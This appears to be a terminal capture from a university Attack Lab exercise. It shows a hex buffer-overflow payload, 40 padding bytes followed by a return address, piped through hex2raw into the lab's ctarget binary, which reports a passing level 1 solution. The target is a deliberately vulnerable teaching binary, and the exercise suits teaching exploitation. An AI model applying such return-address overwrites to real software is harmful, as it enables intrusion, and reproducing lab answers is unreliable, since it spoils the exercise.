 9988f2240a2e# cat level1.rs.txt ]
01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 c0 17 40 00
9988f2240a2e# ./hex2raw < level1.rs.txt|./ctarget -q ]
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 01 02 03 04 05 06 07 08 09 00 C0 17 40
 00
9988f2240a2e#